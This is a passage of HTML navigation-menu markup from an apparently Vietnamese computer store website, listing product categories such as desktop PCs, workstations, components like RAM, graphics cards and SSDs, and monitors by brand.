                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/dell-all-one.html" class="cat3">Dell All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-series" class="cat3">PC Dell Series</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-hp.html" class="cat2">Máy tính để bàn HP</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-prodesk.html" class="cat3">PC HP ProDesk</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-pavilion.html" class="cat3">PC HP Pavilion</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-elite.html" class="cat3">PC HP Elite</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-series.html" class="cat3">PC HP Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-all-one.html" class="cat3">PC HP All-In-One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-lenovo.html" class="cat2">Máy tính để bàn  Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-ideacentre-desktop.html" class="cat3">PC IdeaCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-thinkcentre-desktop.html" class="cat3">PC ThinkCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/lenovo-all-one.html" class="cat3">Lenovo All In One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-asus.html" class="cat2">Máy tính để bàn Asus</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/pc-asus.html" class="cat3">PC ASUS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/asus-all-one.html" class="cat3">Asus All in One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/pc-mini.html" class="cat2">PC Mini</a>
                
                <div class="cat-child-last">
                  <a href="/pc-mini-asus-nuc" class="cat3">PC Mini Asus NUC</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/nuc-13" title="NUC 13" class="cat3">NUC 13</a>
                    
                    <a href="/nuc-14" title="NUC 14" class="cat3">NUC 14</a>
                    
                    <a href="/nuc-15" title="NUC 15" class="cat3">NUC 15</a>
                    
                    <a href="/nuc-rog" title="NUC ROG" class="cat3">NUC ROG</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-msi" class="cat3">PC Mini MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-zotac" class="cat3">PC mini Zotac</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-hp" class="cat3">PC Mini HP</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-all-in-one-singpc.html" class="cat2">Máy tính để bàn SingPC</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pchm-may-tinh-lap-rap" id="cat314">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_314.png" width="15px" height="13px" alt="PCHM -  Máy Tính Lắp Ráp" srcset="">
            
            <span>PCHM -  Máy Tính Lắp Ráp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_314"></div><!--box-new-->
            <div class="box_original" id="box_original_314">
              
              <div class="box_cate">
                <a href="/pc-theo-gia" class="cat2">PC theo giá</a>
                
                <div class="cat-child-last">
                  <a href="/pc-duoi-10-trieu" class="cat3">PC dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-10-20-trieu" class="cat3">PC 10 - 20 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-20-30-trieu" class="cat3">PC 20 - 30 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-30-40-trieu" class="cat3">PC 30 - 40 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-40-60-trieu" class="cat3">PC 40 - 60 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-tren-60-trieu" class="cat3">PC trên 60 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-intel-gaming" class="cat2">PC Intel Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/cpu" class="cat3">CPU</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/intel-core-i3" title="Intel Core i3" class="cat3">Intel Core i3</a>
                    
                    <a href="/intel-core-i5" title="Intel Core i5" class="cat3">Intel Core i5</a>
                    
                    <a href="/intel-core-i7" title="Intel Core i7" class="cat3">Intel Core i7</a>
                    
                    <a href="/intel-core-i9" title="Intel Core i9" class="cat3">Intel Core i9</a>
                    
                    <a href="/intel-ultra-5" title="Intel Ultra 5" class="cat3">Intel Ultra 5</a>
                    
                    <a href="/intel-ultra-7" title="Intel Ultra 7" class="cat3">Intel Ultra 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga" class="cat3">VGA</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-amd-rx-series" title="VGA AMD RX Series" class="cat3">VGA AMD RX Series</a>
                    
                    <a href="/vga-nvidia-gtx-series" title="VGA NVIDIA GTX Series" class="cat3">VGA NVIDIA GTX Series</a>
                    
                    <a href="/vga-nvidia-2000-series" title="VGA NVIDIA 2000 Series" class="cat3">VGA NVIDIA 2000 Series</a>
                    
                    <a href="/vga-nvidia-3000-series" title="VGA NVIDIA 3000 Series" class="cat3">VGA NVIDIA 3000 Series</a>
                    
                    <a href="/vga-nvidia-4000-series" title="VGA NVIDIA 4000 Series" class="cat3">VGA NVIDIA 4000 Series</a>
                    
                    <a href="/vga-nvidia-5000-series" title="VGA NVIDIA 5000 Series" class="cat3">VGA NVIDIA 5000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mau-sac" class="cat3">Màu sắc</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/trang" title="Trắng" class="cat3">Trắng</a>
                    
                    <a href="/den" title="Đen" class="cat3">Đen</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-thiet-ke-do-hoa" class="cat2">PC Thiết kế, đồ họa</a>
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-2d-3d" class="cat3">PC Graphics 2D - 3D</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-ai" class="cat3">PC Graphics AI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-van-phong.html" class="cat2">PC Văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-duoi-10-trieu.html" class="cat3">PC văn phòng dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-tren-10-trieu.html" class="cat3">PC văn phòng trên 10 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-core-ultra" class="cat2">PC Core Ultra</a>
                
                <div class="cat-child-last">
                  <a href="/core-ultra-5" class="cat3">Core Ultra 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-7" class="cat3">Core Ultra 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-9" class="cat3">Core Ultra 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-amd-gaming" class="cat2">PC AMD Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-3-1" class="cat3">AMD Ryzen 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-5-1" class="cat3">AMD Ryzen 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-7-1" class="cat3">AMD Ryzen 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-9-1" class="cat3">AMD Ryzen 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-ky-thuat" class="cat2">PC Kỹ thuật</a>
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-duoi-20-trieu" class="cat3">PC Kỹ thuật dưới 20 triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-tren-20-trieu" class="cat3">PC Kỹ thuật trên 20 triệu</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-workstation-server.html" id="cat5">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_5.png" width="15px" height="13px" alt="PC Workstation & Server" srcset="">
            
            <span>PC Workstation & Server</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_5"></div><!--box-new-->
            <div class="box_original" id="box_original_5">
              
              <div class="box_cate">
                <a href="/pc-workstation-server/may-chu-dell-server.html" class="cat2">Máy chủ Dell ( Server )</a>
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-t.html" class="cat3">PowerEdge T</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-r.html" class="cat3">PowerEdge R</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/option-may-chu-dell.html" class="cat3">Option máy chủ Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/games-do-hoa/pc-dell-precision.html" class="cat2">PC Dell Precision</a>
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-3.html" class="cat3">PC Dell Precision-Series 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-5.html" class="cat3">PC Dell Precision-Series 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-7.html" class="cat3">PC Dell Precision-Series 7</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-asus-workstation-server" class="cat2">PC Asus Workstation & Server</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-lenovo-workstations" class="cat2">PC Lenovo Workstations</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh.html" id="cat7">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_7.png" width="15px" height="13px" alt="Linh kiện máy tính" srcset="">
            
            <span>Linh kiện máy tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_7"></div><!--box-new-->
            <div class="box_original" id="box_original_7">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/vo-may-tinh-case.html" class="cat2">Vỏ máy tính Case</a>
                
                <div class="cat-child-last">
                  <a href="/case-jonsbo.html" class="cat3">Case Jonsbo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-nzxt.html" class="cat3">Case NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-einarex" class="cat3">Case Einarex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/cooler-master.html" class="cat3">Case Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-antec" class="cat3">Case Antec</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-thermaltake.html" class="cat3">Case Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-corsair.html" class="cat3">Case Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sama.html" class="cat3">Case Sama</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-asus.html" class="cat3">Case Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-mik.html" class="cat3">Case MIK</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-msi.html" class="cat3">Case MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-vitra.html" class="cat3">Case Vitra</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-montech.html" class="cat3">Case Montech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-infinity.html" class="cat3">Case Infinity</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sharkoon.html" class="cat3">Case Sharkoon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/orient.html" class="cat3">Case Orient</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/hang-khac.html" class="cat3">Case Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-nho-ram.html" class="cat2">Bộ Nhớ Ram</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingston.html" class="cat3">Ram Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/corsair.html" class="cat3">Ram Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingmax.html" class="cat3">Ram Kingmax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-teamgroup.html" class="cat3">Ram TeamGroup</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/gskill.html" class="cat3">Ram Gskill</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-adata.html" class="cat3">Ram Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-ocpc.html" class="cat3">Ram OCPC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-pny.html" class="cat3">Ram PNY</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-sstc" class="cat3">Ram SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/nguon-may-tinh.html" class="cat2">Nguồn Máy Tính</a>
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-cooler-master.html" class="cat3">Nguồn Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-evgathermaltake.html" class="cat3">Nguồn Evga,Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-seasonic.html" class="cat3">Nguồn Seasonic, HPE</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-corsair.html" class="cat3">Nguồn Corsair, GAMEMAX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-huntkey.html" class="cat3">Nguồn Huntkey, SilverStone</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-antec.html" class="cat3">Nguồn Antec, NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-acbel.html" class="cat3">Nguồn Acbel, Xigmatek</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-gigabyte.html" class="cat3">Nguồn Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-hang-khac.html" class="cat3">Nguồn hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-mach-chu.html" class="cat2">Bo mạch chủ</a>
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asus.html" class="cat3">Mainboard Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-msi.html" class="cat3">Mainboard MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asrock.html" class="cat3">Mainboard Asrock</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-gigabyte.html" class="cat3">Mainboard Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-nzxt.html" class="cat3">Mainboard NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-biostar" class="cat3">Mainboard BIOSTAR</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-sstc" class="cat3">Mainboard SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/card-man-hinh.html" class="cat2">Card Màn Hình</a>
                
                <div class="cat-child-last">
                  <a href="/vga-nvidia" class="cat3">VGA NVIDIA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-amd.html" class="cat3">VGA AMD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-chuyen-ai" class="cat3">VGA Chuyên AI</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/pho-thong" title="Phổ thông" class="cat3">Phổ thông</a>
                    
                    <a href="/trung-cap" title="Trung cấp" class="cat3">Trung cấp</a>
                    
                    <a href="/cao-cap" title="Cao cấp" class="cat3">Cao cấp</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-dung-luong" class="cat3">VGA theo dung lượng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/2gb" title="2GB" class="cat3">2GB</a>
                    
                    <a href="/4gb" title="4GB" class="cat3">4GB</a>
                    
                    <a href="/6gb" title="6GB" class="cat3">6GB</a>
                    
                    <a href="/8gb" title="8GB" class="cat3">8GB</a>
                    
                    <a href="/12gb" title="12GB" class="cat3">12GB</a>
                    
                    <a href="/16gb" title="16GB" class="cat3">16GB</a>
                    
                    <a href="/20gb" title="20GB" class="cat3">20GB</a>
                    
                    <a href="/24gb" title="24GB" class="cat3">24GB</a>
                    
                    <a href="/32gb" title="32GB" class="cat3">32GB</a>
                    
                    <a href="/48gb" title="48GB" class="cat3">48GB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-hang" class="cat3">VGA theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-asus" title="VGA ASUS" class="cat3">VGA ASUS</a>
                    
                    <a href="/vga-gigabyte" title="VGA GIGABYTE" class="cat3">VGA GIGABYTE</a>
                    
                    <a href="/vga-msi" title="VGA MSI" class="cat3">VGA MSI</a>
                    
                    <a href="/vga-colorful" title="VGA COLORFUL" class="cat3">VGA COLORFUL</a>
                    
                    <a href="/vga-pny" title="VGA PNY" class="cat3">VGA PNY</a>
                    
                    <a href="/vga-inno3d" title="VGA INNO3D" class="cat3">VGA INNO3D</a>
                    
                    <a href="/vga-leadtek" title="VGA LEADTEK" class="cat3">VGA LEADTEK</a>
                    
                    <a href="/vga-asrock" title="VGA ASROCK" class="cat3">VGA ASROCK</a>
                    
                    <a href="/vga-hang-khac" title="VGA hãng khác" class="cat3">VGA hãng khác</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/quat-tan-nhiet.html-1" class="cat2">Tản nhiệt Cooling</a>
                
                <div class="cat-child-last">
                  <a href="/quat-tan-nhiet.html" class="cat3">Quạt tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-khi.html" class="cat3">Tản nhiệt khí</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-nuoc-all-in-one.html" class="cat3">Tản nhiệt nước All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/de-tan-nhiet.html-1" class="cat3">Đế tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/keo-tan-nhiet" class="cat3">Keo tản nhiệt</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-vi-xu-ly.html" class="cat2">Bộ Vi Xử Lý</a>
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-intel.html" class="cat3">CPU Intel</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/cpu-the-he-10.html" title="CPU thế hệ 10" class="cat3">CPU thế hệ 10</a>
                    
                    <a href="/cpu-the-he-11.html" title="CPU thế hệ 11" class="cat3">CPU thế hệ 11</a>
                    
                    <a href="/cpu-the-he-12.html" title="CPU thế hệ 12" class="cat3">CPU thế hệ 12</a>
                    
                    <a href="/cpu-the-he-13.html" title="CPU thế hệ 13" class="cat3">CPU thế hệ 13</a>
                    
                    <a href="/cpu-the-he-14.html" title="CPU thế hệ 14" class="cat3">CPU thế hệ 14</a>
                    
                    <a href="/cpu-intel-core-ultra-5" title="CPU Intel Core Ultra 5" class="cat3">CPU Intel Core Ultra 5</a>
                    
                    <a href="/cpu-intel-core-ultra-7" title="CPU Intel Core Ultra 7" class="cat3">CPU Intel Core Ultra 7</a>
                    
                    <a href="/cpu-intel-core-ultra-9" title="CPU Intel Core Ultra 9" class="cat3">CPU Intel Core Ultra 9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-amd.html" class="cat3">CPU AMD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/amd-ryzen-3" title="AMD Ryzen 3" class="cat3">AMD Ryzen 3</a>
                    
                    <a href="/amd-ryzen-5" title="AMD Ryzen 5" class="cat3">AMD Ryzen 5</a>
                    
                    <a href="/amd-ryzen-7" title="AMD Ryzen 7" class="cat3">AMD Ryzen 7</a>
                    
                    <a href="/amd-ryzen-9" title="AMD Ryzen 9" class="cat3">AMD Ryzen 9</a>
                    
                    <a href="/amd-athlon" title="AMD Athlon" class="cat3">AMD Athlon</a>
                    
                    <a href="/amd-ryzen-threadripper" title="AMD Ryzen Threadripper" class="cat3">AMD Ryzen Threadripper</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/o-cung.html" class="cat2">Ổ cứng HDD</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-western.html" class="cat3">HDD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-western-digital.html" title="HDD Western Digital" class="cat3">HDD Western Digital</a>
                    
                    <a href="/hdd-seagate.html" title="HDD Seagate" class="cat3">HDD Seagate</a>
                    
                    <a href="/hdd-synology" title="HDD Synology" class="cat3">HDD Synology</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-hitachi.html" class="cat3">Dung lượng HDD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-3tb" title="HDD 3TB" class="cat3">HDD 3TB</a>
                    
                    <a href="/hdd-500gb-1tb.html" title="HDD 500GB - 1TB" class="cat3">HDD 500GB - 1TB</a>
                    
                    <a href="/hdd-2tb.html" title="HDD 2TB" class="cat3">HDD 2TB</a>
                    
                    <a href="/hdd-4tb.html" title="HDD 4TB" class="cat3">HDD 4TB</a>
                    
                    <a href="/hdd-6tb.html" title="HDD 6TB" class="cat3">HDD 6TB</a>
                    
                    <a href="/hdd-6tb.html-1" title="HDD > 6TB" class="cat3">HDD > 6TB</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/card-am-thanh.html" class="cat2">Card âm thanh</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/loa-may-tinh.html" class="cat2">Loa máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/logitech" class="cat3">Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/loa-may-tinh/microlab.html" class="cat3">Microlab</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/webcam.html" class="cat2">Webcam</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/o-cung-ssd.html" class="cat2">Ổ cứng SSD</a>
                
                <div class="cat-child-last">
                  <a href="/ssd-theo-hang.html" class="cat3">SSD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-sam-sung.html-1" title="SSD Sam sung" class="cat3">SSD Sam sung</a>
                    
                    <a href="/ssd-kingston.html" title="SSD Kingston" class="cat3">SSD Kingston</a>
                    
                    <a href="/ssd-western-digital" title="SSD Western Digital" class="cat3">SSD Western Digital</a>
                    
                    <a href="/ssd-kingmax.html" title="SSD Kingmax" class="cat3">SSD Kingmax</a>
                    
                    <a href="/ssd-sam-sung.html" title="SSD Adata" class="cat3">SSD Adata</a>
                    
                    <a href="/ssd-gigabyte.html" title="SSD Gigabyte" class="cat3">SSD Gigabyte</a>
                    
                    <a href="/ssd-lexar.html" title="SSD Lexar" class="cat3">SSD Lexar</a>
                    
                    <a href="/ssd-msi.html" title="SSD MSI" class="cat3">SSD MSI</a>
                    
                    <a href="/ssd-hang-khac.html" title="SSD hãng khác" class="cat3">SSD hãng khác</a>
                    
                    <a href="/ssd-sstc" title="SSD SSTC" class="cat3">SSD SSTC</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dung-luong-ssd.html" class="cat3">Dung lượng SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-120gb-128gb.html" title="SSD 120GB - 128GB" class="cat3">SSD 120GB - 128GB</a>
                    
                    <a href="/ssd-240gb-250gb-256gb.html" title="SSD 240GB - 250GB - 256GB" class="cat3">SSD 240GB - 250GB - 256GB</a>
                    
                    <a href="/ssd-480gb-500gb-512gb.html" title="SSD 480GB - 500GB - 512GB" class="cat3">SSD 480GB - 500GB - 512GB</a>
                    
                    <a href="/ssd-960gb-1tb.html" title="SSD 960GB - 1TB" class="cat3">SSD 960GB - 1TB</a>
                    
                    <a href="/ssd-2tb.html" title="SSD 2TB" class="cat3">SSD 2TB</a>
                    
                    <a href="/ssd-2tb.html-1" title="SSD > 2TB" class="cat3">SSD > 2TB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuan-ssd.html" class="cat3">Chuẩn SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-25-inch.html" title="SSD 2.5 inch" class="cat3">SSD 2.5 inch</a>
                    
                    <a href="/ssd-m2-sata.html" title="SSD M2 Sata" class="cat3">SSD M2 Sata</a>
                    
                    <a href="/ssd-m2-nvme.html" title="SSD M2 NVMe" class="cat3">SSD M2 NVMe</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh/man-hinh-may-tinh.html" id="cat168">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_168.png" width="15px" height="13px" alt="Màn Hình Máy Tính" srcset="">
            
            <span>Màn Hình Máy Tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_168"></div><!--box-new-->
            <div class="box_original" id="box_original_168">
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-asus.html" class="cat2">Màn hình theo hãng</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lg" class="cat3">Màn hình LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-samsung.html" class="cat3">Màn hình Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-asus.html" class="cat3">Màn hình Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/mhviewsonic-benq.html" class="cat3">Màn hình Viewsonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dell.html" class="cat3">Màn hình Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-msi.html-1" class="cat3">Màn hình MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-acer-lenovo.html" class="cat3">Màn hình Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lenovo.html" class="cat3">Màn hình Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-aoc.html" class="cat3">Màn hình Aoc</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hp.html" class="cat3">Màn hình HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gigabyte.html" class="cat3">Màn hình Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hkc.html" class="cat3">Màn hình HKC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-philips" class="cat3">Màn hình Philips</a>
                  
                </div> 
                
                <div class="cat-child-last">
